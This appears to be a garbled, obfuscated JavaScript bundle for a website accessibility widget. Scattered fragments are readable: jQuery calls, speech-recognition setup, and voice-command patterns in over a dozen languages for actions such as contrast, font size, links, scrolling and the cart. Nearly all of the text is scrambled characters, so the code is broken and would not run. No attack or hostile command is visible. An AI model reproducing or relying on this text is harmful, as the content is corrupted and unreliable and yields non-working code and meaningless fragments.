5]qiXHW^a])з);B\\X.]tB9b?5nniWg.XOv).!imo.ne|W(XHov8.X.mg._0trTtC{ange)ldXdd.V!eocZ:fX8677X)6.р3=BY4.h=B+tcripXCoB"25].XrbaWvofсbB\/!W747$6&x,B^i7]!==.b.bWvo}.W-nBU3נ{נs!{WBBAeach(B|B 3|1]W,X,e.e,klWoWXj$jVCBlfU245]XXKXxaW$сrXN6Wt381i)&動.bBvO!XWBP3Z5])){B.n!+{s{.chr6f.c:B,BU&7X5],.cdeta-hчeX.B:B]!V+リarData,e|})}}V)B0аV!amr1mWZ:fX8cBWWW9T$]2X.79Wose.f.!V+яarua2W.r!B? 86]XKXxXU;5aXHWXs]V),.WWs:XY6W8WhXurs.mre<Tool($$Bn){rel  n}5#}BY77X)6.v bBl. (;W\\$кogu]wBo61]BBkB8,WVm.hB{e0BfpreWXhYfault_\/4$BnX_0x8XU._W-!W7haoW_t]$@WeX=!B=2])\/W#XR63|BsU98B],W(?fmм4]BV05]._0BтWB]WюbXWeB rudWe(\/EWySoěn9()}8X{B:(%;"lBBW*)lt;B\\bn(")\/6лtcteB\/XNamee.r.ni))taWB.mчuBhhB!BJB*{_BBB#,W[W#);VlBLW}\/)o=}gn})}neetBwXSbXuse tW( s.3bluginSkin!By100]?B\\1Xs.Xs.Xs3XlBV182Xs;Xs5Xp6rb7W|Xk5XsX||leXe9X.10X|}oge!W\/Xt1tlate:XY0X8WhXugeeNot.eWBd.wьWVп(@breturn.bB^117!mgetTV3x.XiWyBh71qaעg()B(8 oW(X2B(96B\/4ViptagB?4X1B\'0rмfb0t{_0es:1ledWd550XwW(abled.vriaBX50кwescribediM\/(9XעwZXiBw(Wэgea2e()1BV90XegToTr\'BB9.1X96mwis{blidтV3vmdIcun.g127=9Xe22^m8X9li24Xm9]B\/5(B\'eagB09VBiиSupport?Bbיl$B0CWę.Sa.!(! ectXd993])iWq0X}B6.h73({Iгi)MixBn.nX5h. i(":hY.B8HhWW4zl;B\/B9=lbW;;W1repisCerye3uW\/8P994]);lWrWgister(kbnpуtrings3Pс95]);WnB-у4XL648xu {s(x});WnB1n5XXH4WxenBtrVauonlM{W6:X.oBKB:.o0@BG6],sele!Xors:{selact&rBm335],clicbXVBG\/gsaY\/eCBaXsаV18], V(n.nW5Wk7X8],tc.|o=yClasstt9WwWr:W[init:B!We=*{W8!;WсB*}h,B.Mv#\/BXbbXmcoB.49]]TWWXW)},rulMix#(BXvи3,W"=>bbilsX)dטoX1t.b_W-"Yа.m=eH!WPn_0Wp=BBX(,B0V"e}W;Bkl1bQb!Wуk;XVdeb]eM!(sageB_T2WoB1,B^sg],BN0b])BCWhXeמ{Be.ody.!add(BKhtmל).XOXb o!coB$56,((WzxXP!g(t.lqu|ry1BN|1],yBW,BX5.=Ot.*.7@,Bk)Xo5E],B;c;Bls"59Xg!"!B#.});tKbXdylBWiBP3 5]]s9O+W.ar-evnt5C%ess,Bkn\\!W"W{BlXR60]s.B ,_0xaF}XbXk]B)Bn()s}4eWAs:BX8X`B)|tBe1(.Be]dncuWwBpi1]ッה#ר5,^vm.hh{_0лfprXWBsX(ьu.iXW4$кn(9VWלW1_W- W7qaWW,B@WeX{!BW2.X{Bn4R\\3)x[BN0i],v*?RXeV]BV6ba,_cBfW)]W};X{B:1]h.יhBW&){$Eo%(BTprivate0WrнBmcsB!yniM|_X)y.mlæмh,B7BkB*{As!B#,W});bkBL$}dW})}}n}(We(Bw\/SbXusett).gи.!p1ugsn-ken=X7\/|03関B]1Xn3Xn4X\/.k5Xt69}9%tBXtiX|40oVBV1W2רm7XNt)|ekfXn9X}י0W+9X|10XlB,gee:{TeSp38tWXSb|^117XXgetTB3xosnWa.^ypкang()Ba8нXWn0X(.!t3.hoayXdW1m1b`WX9wra&lwnWWgetB!())B?1.1|[9Xe(X3X.6X.;7i9X9G2bu8X9Xe24Xm9X|д0]}}}B(9W.h={XlacBя]t7#c.6pen4аarch.o(X)x4aUBXarU.oeXI)(]BWkott.,eXI16.$.kTlp!oeXI17Bo.kelpboтXIc8]}.pXyWw.oeX(1\/]W,f$3teWр6]eXI2VX.т.=ack7н.XI21Wpru: \/\/(}вd;,bвпереa|;пеpе,.VдmW.X"gVоX0mдв!;.bна(;B|наXqд.bдрW;]"23]XW]:\/щелкнWтьXd24Wfa*:\/(WU.bинwW>|sнnW>. W\'XB25Bq}L\/(WNV=иXк|0оиск.sW\'u"2{irс (sV]иWe.,eяeкая|ви+W.я)|(м)гкаяt8ирe=я)X#V(иWmn"BX]BRX,(gанимацию(b1eеш,в]иbючить))|(Bнет|выкл)чить)WbBaимецnю)X"28XаB5\/(пиачеркиVание.WссылакBrXwbкXW\'дrеркивwBи Xкs9BQv$:\/Wэкtанob:WтаXь3VW]ь.boкрX:X"VRB<а3Bvувеличить}увеличитьW3n"3bB=X#.v)менlш(ть|уме.Xши.וW X 32BI.#BXX5кWOrtne|кWOыйW0X"r3BoX%\/\'ынsOiьуbFс\/W0|заגV0)X(скVv|закV0)V\'Zо)BX"31plB%\/(помощp.}Wь\'|ыNz)|(e\'|a.U)V\'eо$ьXW:5BXn6(.iили\'нW!ь|W<).b}тилиW"p6XWX1XaзаявлеBие|зая:וениеtzXk37BJX2\/n0WM.b(вsв`цвBт)|.вtW`цв.т$.bкWMa"W-V効XWмо3srромxыйma3&BrX":\/т!]W]ьW]ь(bт.:|.V5.bчитатьXk4 4X:iоискg,41WB4&V(cWCX\\,0]biBXnзаgV0X\\40WUXC\/aXBрзи6уBb(WPにW\'eyx"зинפ|W\'Xbr6рзинуXo4BDXB(к2сс2.b(WP|W\',yассуtW\'.bкаkсSeR45qWua:XגoBl7S.bдbлі|3а,і.bрWSX"46!}פX!( .a.pназåf|назHд.b]WSX"47]{8p:\/WаלABнуfиX\\48W4X*:t;tWbaнсW>.ін0W>,Snі[5lXa(9\/_X+\/tоčу|X oaXrb&((V(іnm.bмI.яка|віbl.)|(6.c(ка_вірW=).4V_іWmX"1f]BRX,(сXmіyаці$.V(н |y]Bк..BX)r|(p行і|вимlнутVc.н))BBа0іa)2q52B.X9\/eпідgре(литиhBсиланe..b|иBсилаBXя)tпіoкрасл.sи$B5дBQX$o\/(екра..bчלтанmB=1|.blиieннWגb.кveoדX"540_Xg&hвг.ру|вгоруגNX,)5BをptBvв(X]|вниз:0)\/,W|B1B4рIX#BvмiаWXий|маm.doйWBX"n6)9X%u(дWX.b(lховати2заW о|Xсховатиבз(Xl)!W HR<"57n$3%\/(дWPtir#|WNиt|Bc|XXи)pbVWBXs5IXXXoVrтилі.b)<!(W<ииbстиhіX"WX(7t1Xязнтв.|здяrаXzu"60sJe2\/(кWMіbeee)`колірa|BвиW`к(лів)[bкWbXe61B)l3.IX}kро eийX\/6аBra$נ\/атB1W]иx]mиb(V1X 6l]},X:пошzкX\\506&W&VcіWs)\\6e]WXB:\/зeB,大n65Wl1C\/(кошс3.eBc|WPsbо`и=|:і3W\/.bкs,иFXg66]#WX>Wаpу.b2i|WPXyасу|відWl.wь\/okW867Wphe8X\/дקדימה)}n8]}nXuאחורpX\\69]X.C:\/לחץ120Wfe)в\/פ.ח.b=כיב.bנ5)שותX;1B!Xр\/פתח.b.нפושXחיeו7ãbפתוחX}\/נrX&sקeדתVbוDרcтאи)ת|מקsuת.=רכ X;X]o(X,בטלrbאXימeיtX;XдxXf\/הדW..bקישורаם(;BěrX$:\/קר abאw0bמסך|קו$K.bמסeX;6BWt#ה )т.bגופןXX7B=)дהקטbнXBופן.;WBIXg$ופU.btקגkמeי+s9BoX&o4גור|הס:XxbעSרBXDXx$l%\/פXחbהרא7,bעזרהnD{BS 6bקה.bסג}sנBתXD2X7X1:\/נגיgHת.bהрげרת|sצהרת=MנJישותnB3BJX2\/(גבוהה.bXBיגו8bוC|cבע)X(צבע|ה:גודיות).b8בWB!BQ84B_XX|ו4וkBו Xa8BrX$V\/wוоא;b#קXטшם|]%א.ãטקסטXD6mC,X\'рiצואvD7f&}&מק3דתXD8]}Xb:X_.ו$Xי,WUXBo(לnrל..b}hdOWQ|(ע01`.wxk\/גלהX"9Z]iWb>(לקוlы.b(XבьWQ|(עב#We.blקוуeX", WpeX:|WBWmneXt|n]39V5yb9V*ה0WpbacWTSсciebV上X"!3]XSpV&i2k\/\\94pfXb:\/V+X]95WqX3\/si)rchX\\大XWrX&((au.bB8e(f8.b{uX"97]\'Ra,(|Bd.bhXGкt(( +.,Bdі)"98B X5W(XW5eBh|HhB,X"u9B X5:\/(WbоWFеb|.b:$.bWoW!00B<X8W.up|upVoX!0HBrB#г.downodownWるX!02.IveW.aWる]нaxW.X$r3BoX\/BrBe7B6BaX!]XW$cnW(мeoFxb(tBjX,eBjWnXu05BזX6pWd.rclצa(uвdмWqod0W06X7XbXp]i,BnXzX!0BBJ.2\/(W!.bBF|BFnXX!X8B_,3mWLBeX]r9.iXW.+e{5)`bW|WK.W6WKe4(7W)!\\1=4X:WuXJ1\/&X&Bル(JB]}XBש&o]mX}3@UXC\/(l%!bæm4QV_X!1d)X>(?s.bW+(moQWzBs:"1@Wpjp:X\/\/次e{J6]},q0g戻るXlX7]Xip^\/クリbクfW8?WX}:\/ツーuバー=開くXJ<)qXt\/v索を oX<0.rX&טXキWмードXnkjBBX,b画無_cX<2B\/X!\/bンク!線X{3D.]$:\/bージl全文r読み上XX<XB<X#文字拡Xxu5BתX#文字e大X96BIX仮文字W9@<{0mX%\/ヘmプを閉nXe rW$X%\/ヘ.プgX;rm9tmX6初期状BW戻すXE0X7X1:\/アクセシビリティK?する声明Xb1(JX2\/к彩調fXE2lbX3(モノ ロ| 黒מ!bXxr1$:\/文字読み5げXE4]};X:検索を実нXx開E5W&q&キー,ーh0E6]tXBV&oeebJ\'WUXk\/(V%.;(maQV%X!#BDXjd)sBрWzdgX"Wz4sX\/kTоppt:Xr.seguint!XEく]}Xaf.ara化btr}s.i8]X1p)tVcхo\\nSW節X*:\/aWre]bWgQr,\/.Bn!XיqB+\/.erXui8aXF0XVlpt8: ad,.otV2aloF1]XRXWparaWIç.oXF2.a}5\/lXnk.r5u=li(hXdoXF3BQX$:\/lei)orXbde!bыe内aXF4B<X#auWwaW4XF5B=(#diii6usWJXF6SIXV(maiošWסX!סXBo.%\/o uWRXqsjBdDNW8W$)lWexibir.bajudaXк9BSXx}wEnXcтar3=0 7Xn:\/d5claraç下oтbBeed3cessieiвidad{o=1B. t7abWWb!XX=2o_X3mono)yomoX=B.r]$:Vl]rWnX=(]}|V:p.[cyraX=5noX&tj8кa=sX=:h}oB:\/1ncXaC=tWUXC(caвкictдX=8)BbX.BsX=9hWel:B\/\/W1ýext|n(3bVBX!6.&X0WW*acb|bacaX1V5X!т1,W-jV9i:kV162WfX|:\/V+X]NкBqXю\/searchX]64 rX&B(Bu)bi8#(B8Bb.á]!65]BRX,((B:Bb(W0)1\']にo.bBd)X!66x.Xה)(0W5uBhoBhjWW!67BQ|$:\/(ーboWF.]|.bVt.קW..b68B<X#Wb%p|upWp7t69l=.#1.downidownWXi!7.BIV#Wdma2|.axWXX!7eBoX%B.BH|BHWaXV!2W$X]\/(he^..b(oej|VoBjWoS!B3BXX6(ld. clna3Xc5eWq(dX!74WriiWр=ibniXzX!75u\/X2W(W!.bB(|BFі[аWB6BoX3mW meX]ש7WrX.:\/X(V$\/b.|WesVFWbדt(V_)ł!78]},XrиuX]794&X&BuX]80]}eB &くke*WXWWן9C\/(Vs.B(mXQV%X!1)DXWRBo.b)z 0TQ:zBsX!45Wpnl:X\/\/voogа6deX88p*X0{eVugX]8ל]X-pv\/(k}ik.eogX!84Wfhu:\/V+X]ZrBh|+\/(o(en.bz4ek)n;!86XrX&(vV2e+,.KXoetsWnsgrdX!8bX,RX, )e6nW,tisX!.8v.X5\/(linkn.bocи#trepнnX!e9BQX$:\/(Ween.bpchаrmX!90*<X#(ketterW>.homhoogX09bB=8#(t(нtBrWv.bomlaagmEV2B8X6(lettzrW.Gb1axX!9oBoX%\/sltiiX]9ht$X%\/Xp9a9]9PB2X6аdu delijkr.bst..!enX!96h7Xo.\/toe2Bnk6 ijk2ehdsverk=a!;ngX]97BB3)r(hoog.b!!X!9l#_XaeWLoyU]99BdX$:\/5ekstlezhrWXV0v4X:zoek\/Xcv1W&X&tgetBenb_rd\/Xo|W]לzeo\/cluikX]94Wo2C\/JnXクqwi.kekwageיXB0X]BWа>()aWXka}sae\'04=spьWX\/\/(p2zeXdź.bdaXeWXWoB]}ボX0:"rfbBj.Sa ę.\'06]JXí:\/.o$ikWат\/Xc0Xо2т*:W(.ы7warte).narnędzæe\/1X8BqX+\/(.iyszukitWn X.b\/twartXXu79krX&(.iVB.мna.bk.awmatuyaX\'12]"tX,{.h.tktIchic\'11B.X5t(.xodkrBś\\eXi拡1,lin,óeX\'т2BXX$:,(Ciyta6}WekrWnה\'X3f<;#vmzc\/áуla.tw.bgóręulS46=X#(Cרci|n a.bwX dótX\'15BIX#tрaksym}Xna.bczc-onla]\'16Bo X..oamknij\/lc17)eX%j(æwtBírtyW\'18g:Xнo06roejrzysnl.nsrmleX.19X..1:\/=.wśwJнdczeniוW.o.bdosvWpnościX\'2,5+X2\/(uiy6$li.bk\/ntrasti\'o1BuXZMWLmatykzty\/XB=BrX$:9(CrytnikиbW(еst"X:f3](.X:.pna!dź\'X_iW&X%.o8swiat.ra\/X_5]BtB:\/Xpamk 3 m]cb7g9Xu\/(.xrztpd(Xbdo.btoоzyעaXB26]BWX>(.xrlejdź.1doxbkasyx\'2WWpcssl\/\/bvljí}X_8u},Xezpět|X_9.X-U5gklicX40Wfh*ч;oeeWcta"GlX4hBqX+\/oteW1BzeBánaX4XXzX&WV2á|WB.bk.ávetn@coW4яsBRX.bt(WIצeX4(B.oпкpodtjhno,t.bbæk$saX45BQX$:\/Bt.\/כt.bobbBW.vky+46BXX#zpě3šitjペpísmoX47B$L7č)teoné.bpíמm{,48.IX#neWdhtšp.bpísmXX49BoX%not.8cnepPvuduXA0W$Xo\/zXWcgáp věduX4|B7X6Xymazat.bXc.lyXA2X7X1:ip6oW]áWלní.bo.bpří.tupnostfX)3PJo2\/barevじg.b1ontrast"A4r_XkčeanobíaWXA5BrXXy GtoníWbWBuXA6]},X.XlךdaaXA7WWX&rlovesWпceWA8m}Xb:\/zabXíBX^9WUXx\/Bř4jít.|dXTbkbšíkBr@0]BWX>paejít.b|.vrokutdeěX@1Wpda:X\/\/ndstBe@V*X0t^lba%ex83]X-p:Qklm8LW0WfX*:\/åBn.Yværkt)j:@eBqX+\/åb .btig|ingXejXr.&XV2elb.BeasvatWrX$60BBX,ingen.=BdXB7B.X5 unVW0regtblinksX@8BQ)$rXs9{rmldserX\/oB<X#{orstørkBairi0t\\?pBtX#læsbWqsrrXfXX?1BIXCspør9a(.bstriftXX+BoX.bX_k)bhau1př?3WаX%hаXn.bsj(\/pXX4B;X6\\ldVbstilarter"?5SVy1:tt8l5&n}(lb;bоW8el&l rin)og6B[X2\/0nrvekon8rast ?7B_X3sort)h\/iWX?8Yrv]"\/t)kstlæDeиXyb3ו,W\/.^ore:{ )a]o)lX moiX.i8rd:<vegC"p(V zeMWof.iord:{penexp .k:l].iorBa{regexp:!oa=d.iorb:{keg(xpd\/ )\/Xc !Wа.!selecJar4 =tXic.!.9,_0x1XenTсXl.itr0:{rгgeWpg?aich)iori){r1.exp: Wy.iorת:{r(\/xxp:X }6clicX.i=rs uhbgex גe.uueryB,9 {нV3BB]r:{reg.ntiXbkck.ihrd6{re\\exp:X t WuשW3r^:rXegexp tBasuвior.:fr6gw).Werdmteהorbe{rsjbspי\/ \/Xc38r.bne.isbd[{regex.: yres.iord:иrmgexp:\/ ]s,gccrss.bi .tyStмUučZt)o6(W)הy.86]+.bXu W*.iord:{reXexр:\/Wס\\7 XBltX]5 k_utWi|rd:{regexp:\/ \/ac6 vmc5 \/ec4tlcWoseoiord:{re?e50еgCar(}iorл:{kegexX: XWg X]3 XXу sBy.vria|vttX Bx vtt{(XEx86 y3 pext:tr Xtd 5.!vhルh)Beia開hisXo q0i8k.h3.!$BdC;Dtb!рtMrn_nx8keBT.g\'eVa_0и;n. c\\M;otí8=Cim. lve8go)|(X5к4o_.l白0!triggeeBP :Be)iר=dern. 86к7.!ne!Bn 6:+.!bjWCt\\isщWBT$jтuuery(aW6.!cXBfo2.oey B]!7.nuferоB B]X{conss.bc )BxX4$ssD_0xW  0yEbBmbntWna W,teXt7Bl \/,tלxהBl:1"_!x598.m.!.y %c2X6.v3=BY4.l :](fcchsVibJlityfy\\m.h.!WoдhadyWk\/l,t,xо]VXi(CeassB?r]e)TrnBB1$);Bmqremove3-,Be){_0x8 et.XserConf1o((0x0$n}wB0.!X eremenA;B\\ i5X,tXa 1] ])B?12øXBי ,!attrBP X<.!ボiBш:#0.8n ]},vV25X.oeyb.]Be8 Xl0 th\'m.!WeXB Be_0x96d B0d Bt=.b_XW8y)|WPu1в.а| $Bdcce]s]b+Bрt2מ.WeventType eB?1n$By.qi8k\/ie)lif( n6igBU .uaMtx)n(fBls: [25],B^  adM]reWcl .!fi+CdIj.\'Btr ]e.W)T в?G1Xvar.(Ble ]!ssavVle()! Titlź.\\eadMo\'nbplj,o(.}. .!onxPגX},linkøen"de}Bה6#Be9 xe.i.!=8dXor(検W._0t8 ]+.bB\\дWB>Xb0){ e!cVicoWg hтתWX<creat e=.bB^ s+f  vVS=с) _b,]!v Bmb8^6 e4vlt.,orIоgs ]},2ncreaseп ]},Vlabl . B 96 +bbBXW0XcWм0eWk .]$jBus]ry:! W!<WBxвv;c0n,W.bs0xV 4]XWX);BTqCsigh|L:()X) ,X99v((i{eкc)ose1 ]}$largest.>}},cllUeBon _Bb$ B!k5nMixin( har.odWod }^m07aPe]tWg (B: \\}xWb. W,nX.XWima з}0еeear-+1.n.! [Bl:\'нn{},gBooBhe. ]nW_hx8_Wia_0x86:TiBleWj SbXl =cח!_B.. _0xד,Wor]},moXoc0 ס0\/87.v.ak)}e"senb{pdxW3tWкBs o:ідWl an]ma>: func)yqNW..4הuW5e lP.i^k".. st|BX]w pe0Xмhow)<_hx86.v36_0xo6CWR l*.B_0P8Vu.ep]i,cl9sel_0B)77.m W$S.V},ou.e.ドeck(.d $o9eWw _enWoeBdB(шoифj.b Me(uIc2n t9{e65 VBMorr 0x898.áа";t7X},字ed.X\/(help.ן con}rasu _mx875X _0l 877OWfWne_0x87W7)]},ke_p\/WhкVe bh}3 )9vWq g0xC12]s0dsl.vl x66Cm.y 0xvD271 ]fo\\t.b .h9tten .iш.ифт 0x812.; ag6] Wo_0x\'h;tWqWвderrinb.WWвs $-_ youtubg н\\aren=ia|q.bel и!аrься очVстиblтуo)ь9c т+ум6нтi}es"eak =.r_0xB х5uturet!lenptע Xuu[ry( WB876b)ocl.! bVщer.no|of.) eV5.b .dXnCmu xbl|o W|0W|3o)bchro оJтiаст 7nказатnсимальн iерейs\/ ר|dבוX) vпר3оc1םухаTxсu W2) ]},をfT .eWock Wn.X .Wfon  $blocka;qink; falseB W}Wr |чит]т גt97рWk( соdий| .bhplpLsc\\eeX &ří\/.b sl?kew )W_ ]\/,oj _0x8f 6).h=2_色s88 ModalnCla2s кvиlи атурa#9hisX]+мb ]X}, ab.b ;ifebWtrX 1!m[æfiD( typ@ mentkfh.!PtkčX t9.b 0ezt  ext &rTm)kref K;7. ders r{hd0c0rt ::cl .bBM iлав )})}X2!., toXlW,77=uWdeo ]у.ientiv ры.ь екст irtutexй.e0]}X Xzve'),Gdi('Xsfi!n`10Bnn*taXtaturXuW\/cXzl5kX12B]XB\/7åWnl)b1urGeIs1l. (X|XtXXX. kassXXX14=5fi:XF\/Heura.v]X1WXXDtakaasin(1X1}XGe\/Wop)BuíaX1pB`vE\/XvXa.biTök_lurU}iX:8}B8XCXvaa.bhakuX19]5B6B}e*tya^lBnäp;äimi4töX2fWXX:Xt\/:XsgaatooB.aX2W\/X>d:{ozalleaai]a4.blinBit)2{04BXXXTtuhun{skijaXea.$).:&suur.o}]Bat9kokia224]},rB+X&w1etoa)ľBabiX2B-X,X&sukrint]tuWokoX2+B9X,fq0Ble.bohjWX27BXX,)avaú}bohjeX28B}B5X=tyo.ennä.btXslitX29X}B6Xfd:7Xisa%vutetRev]upse|ost:X00].l93XO\/]äriai_tiX01X.7XlrXat!valBoinenXl2]}5;d-tekst]nluksj1X03]}XLqea`WX04BUX*nä>pdimistöXr3-cl<Buqjek06rpXB\/siirryBW$stos_oriXnX0W+BuX@oiiWly.bXrssaXnwX08Wu-\\-XX\/sleedel{d0W4XDnat%agXT 07}ti:\/kmikniXTe1}`XE\/Be.balat_u.btr2kuXfss]T8XCBX.Woretra{cBT03]}B,B}r*Byal]]XXpXrveicP\'X4]}B:XH\/b$DBbaWBjX\'0W-X>4:cXapodcrt7jobpXuitnicX.X7]},sBb 60itač.bB-2lonX\'0W+i#.(&poX;ćtjUaXT0e]},oB+[&čTtljöv2aXe0W4Bi)xnajvgćXB8XX10\\9X,;zB8noriWbpamoć XgWB]X,:Be.byomoćXy123}Be:Nočisli.bXtieoBX.13]}26XAd:{(zizjava.boubpristupa!nost]BT}Bo},BWX!\/t$_t.bsojXm15]B7Xdcrno_b]relo}T16]},;X-č\/ta .c8ekstX\'M7b}XL\/pm0t&XžiXT1nBUX*tiXkovnocX\'1W4c.ez]d,oriXT20h;WB\/i.i.óu.brošqrP_u9O2X\/B3X@i0i.bgaXbXauBaX2XT2cW58u\/Xd\/köW.teezőWT2W.cDvisaz)\'24]tXGB\/kattinFcXTı3kXXn\/eszköz,ár.bWegpyigásX+26]B8Xjk#oesé=X4me$nyi ásX\'27B}B\/s1_+ByálisťbzillentyX5dtXTe8]tB:XHfn.ncdBgációsT2W4pida{XzBi#at,gzá>ok.bXláhX;ás)\'30]})sB5X0kéXrenyő{1vfsóXT3B\/XB.umbenűm_rXX.bn6}elWsX.3W0eB:Xnol2kshXte.bretűtípts5weW.BXX&leXn_gyXeb.bbe(űhX.etX+34B9X5\/uúbX.bbez9rásn\'35#.X|(súXó.brbrnOitásX\'36!}B5.gattl_sok.btörlRsb.37P}B6iAd:eXzakadálsmentWsílési.@nbieazkopitXq3@]})X]XO\/szíWkB_)tXT3o.t7XJfnk.t.rf}ré6X40X}BXXrkzö[eg)6locvasXX4c]8Xe\/Mer`B9sr8$BUX*lilx9}ty0zeBX4W.X $1ezáráRn44B^](\/ugre..^a?bk7sár.oz8+biB8.GbgrcX.ba.épanzHcehozX46W7ro:XF\/4tmr\/orX4W+7Dîa]poXı]b]}XGh\/nlimXséB`XE\/desa;.W3bara. a3insksBteiti.50]l8XCde,cXiW3kăutareX\'p1a}B4b(X*gastathră.bByXlădT8W]}B:XHifărăbgpBiiX(5B.X>äX(XzX_hlböqază.blB.kuripX.54]}.sW-X-c,}itor.b-3<cr,;XT5W-iB.r&mărX5tBBaut(Tn6]XXrB+ ]fW }.beizibelXB5W+BDX&aWn\/ul.bm6{;n_T58B9X,.îne)i]3ij{rorBdXTrXB!XX\/dtWWhgW1XjBtorulX[6datBA{X#:e"g[.bsHis)bilX.6T]n86BAe:{Xz+lcXaSa(ie.bc3aXcksXbi]it*tte6B0u[XO\/iB_t.oWicul5riXT(3])7XJalbekegXs\'T64]lB.o-citat{rBbW3W\'XT65]XXL\/cău6aBt%66BUX*ta*tatu(ăhT6W+cX<îcchvdX.68B^XB\/repoi.3lB.eXoșXXXl4j(B@mergi=blz..Binaliz,reaBb(ome lh_dTs0W5.kXrFsXalTjXd7W\/X späWXTw2_}XG:\/hl,k\/,W\':_e1230B`XE\/B4ť.bpBnel1i73]B8XCBcť.b<}ha)dá$amiXdn4]}BtB}XmByálna.Xsláv{snicXC55t}B:XH\/bb9BgáciíXT76]e, >d]XXzp#0\/.aeknu_lbo]sazZXeBW*sB-8-čítaekW.bobrazovkyW178]},i0.!&zv%čšiYubpísmoXT7W4raTn&8stateodb.3Wí]moX;6]},B,g&na}vX]šiu.bplsoBX;1B9x,\/zaev5r&ť..\'ápe7b5uX;2BWX.2BTť.h&áio)tsu(;3]})5XNvymazať.bš5ýly\/;8X4B6XAd:nXzByhlásCnoe.boe1pr[s(1pno;tXX;W-m7XO\/XB_t.bfarieBX;6]B7XJčnerXoboelX.87]}B;c-čí,aeXr.+g\'uó$B]}X(\/WXadaťX;9B(X*ilávrsnicXa(0a}acX<zBXd.ri.XT9,#}XB\/rrojsť.bdo.bkošíaX\'hW01(X@=rejsť.bksb7okl9XniXcBoW5zvsXF\/näytX\'94]},BzsilciBkX\'arnvXn:dk"irk}\'á6B`XE6ökp)i. verkpygXT97]Ba$Cöppna.bsökéc98]}B\/BuX,ByLlvx.ItanB-lt2oXdXıy9`}B:XH_)ngXnBgai>\/,Wt0Xn12iW+d>dn{Xzunr[Bstryk.-läWpar-30]e,sB-u-hkhmmWäx:reX3X\/X].X&öka.bW\'sto!X2kX3WSrB+{&Xä1tart.TtypsrtttX3W.B,tWsl]rsta.bBes0oeleIX34]9lg\/stäBgWbhjälp55BBWc6\/öppna.0ncälpX@6]}i3Xjr8csambs9il8rX37]{b6*AB:z8nriblBänglighensredggöXelskXt8r}rvr$Oofä)ge1btc39]l7XJs0ar)vittX5}]}B;XiW\'läsareX51]bmL\/s5kX52BaX)tantkntbor #XW.ck{)t6W_.5>B]XB\/gåB]ll.bkWn$laenenX5I-B(X@gåW9l0W3kassanB56W6td:vF\/aleriisW+XDge.iX58h}X{X\/tıkaa 5.B,uE\/araXı.!açi90]B.XC5ramvt3BbaçXB1]}BtB}X )anal_bklavyoX92]}B:Xw\/animas"ontbkokd.a.n>d:{Xzbağ1acy2la`ıt.baltın..bWczX94q},sg-1tekvan.boku=uc]XiWBiBXX&.yzıW9p.:W.bbüo6t19i|},5B+X&oAun b l}x]by\'X>W.]Eh.W!B,XXeX.bbüXük.by$zıo9pXs].e9e,Xyardr#w.ykata4X99BçX,byaMdımıtbGçX80]eB5XNrt7=lXriibtsmbzleX81]}B6XAd:X,Wuri!ilXbif$Wli_.?mijnirim}W8W0B3Xy.renkdbXB tWX-ı]]!eJfi}oh.Bb!yazBB4u}i;n8betYW0tokuyucuX85]BXLobelX86BiB*klavX)X8B+cX<ka^aavB8 ^XB\/sepote0bgitn8v4BkXuödeseyy.bgit\/,W\':ig44]}x}nXB0x8C.v7W{InttMisin.i,bS eech:XyifțBB\\cheTk.h8owBemP[Xn3X5B]i){"3cBfXq=B(Bd;XqC!b>=.eW(kB\\BuMen].hutao6iXg41@B$B2kWASecWsl(dg42]B$`?.aASt!in0s(.Xg43]1Xo(B-],ac61],Xb44],Xgu5]]B$on(_Xea,]P(!iniWW)BB$X<sWB()lP.!Bzss)})},Bd:{commUldtucEe{sSodnd:{+):.bnpw.b4eudio(Xr46]J,B@s:.bnewbbtv4xi8(Xg47]B})opu>sb{stylW]:{block .8en(Xg4e]vXloceCiSBXn4W4BhBW.(:b,50],ag7!]:Xn18], 4:Xg5eXrecoW!B|:XoboectBSinacTSstartbt.zeader:Bi,șa6gXotrectBl:{rp:Xg5Wt;SBBinitX+_QxrMW:.XrueTrwi()m%XqB{XB.Xq!XX\/!B52]+BFis.B",Xa53i,dg53])7hv89u.l.Bhas1ww\'.xr\/pertykXaBXvnB.BB)){]aș%!)g=nWgecn".B";Xa.!dX\/m[B044]+BF,%!x4,hg55]sXgBX])}yifBYisWj"){.\\X{(4O)}}eBl!X+_)xoMW:.{reeTool()WBXqf{X}XuW6pX,BDl:;(vX$0B<Man(Xg61]aX!suWtCnm=XBio.B"W%Xq.!Bl).seys&ueveyCodeBv_ni{Xl18d!Xt)B@XzähBY[cg60iNot?Xg.2]:X&$3]haq.^type])}}).!on(bg58],Xgd9]tW7X\/.!prBzDzf(uttr)eXuW6C|{=dkie.B";XkX{(t.tpB]X.X36B8Wgič],Xt?Xn64]:B.6u]2i2.$tysc])}W.!hneXg,6X,fXBXB,Xt){XkrutC.8XanW(rb)4XvTdXXl[145WX1{toXnX3],X.5sic}{],eX:$hr(Xe:77Xuub.v3BB6::XqXW?!!rqi!X=6q],[.(Xv!$1BBy.!5o=gl+](+k{O,Xqy;Xr!kh[Xn:6}](XkX6cXl)BXVe18hqi)ry(Xg64bXXg59W,tagg(BW\/(kB%!cW7B],X]).!aWFXn3g],mqX;XuBX.zeTognB|8X.xX@X=59e)XhXkX{1C)},BkX6eXq])},is.vWXe:XhrBbucoXBSh[X]}9l.NYX6)}eBc.zeeognB|:z7Xu0x8.27=Wt,_r=XaBp])=W@e,Xtf%!(ig65W.oinW?Bm)$3Xq)BXkun"qsrXt,\/{r));12dT\/m[1X67],Xn2],Xg-3]%;_X]X}JCc6]BcXXobtett._B!äfiabetkitSpeezo.zec1gna*){XtW;0xX?ob0ect4#Xt=W?n,w.bwkbkitzpe{Xc;gXT.inB|0);_,Xyeontin"ousBs;XuXp;_-xB%!B4;_=Xn angW;exlr.gCorrecXBl[_Xs])<ess;_0Xnoner{)r=.bX7)x_Xs=X,4k];swit_i(Xq.!]3ror){canerbXgk9]:_Xs=ebXrXh46X]);r;eak)case.u&X]W]I_Xs=.bXrX)470B);bre krcase.8X!73]:_Xs=.bXap)p.=]);breaX;c3.á.beg75c!_Xs=.b,r7B47.1);break;doBBBltd_Xs=XeXiXr476sXXd461]6Xeerror};X0unB)_Xs)B@B,;_0 X?XnBEB*;_XrXBB(;10X9oueno=.b]!]f(9|lXt`.unX)X)X)!BB])9{X?inBEe*;_ix!TBb;M0X9"nstart=.bXhX]nnB)XrX)4XXu))};_0XyobBdgndN.bXrifrg,Bx}XkunB)XtX)477čR]TXXiSBnBď}_XXq{(C(_0XyonBoX.bX8WxnX(=Xi44]]%#JXeBos<vXn!79)XXkunf 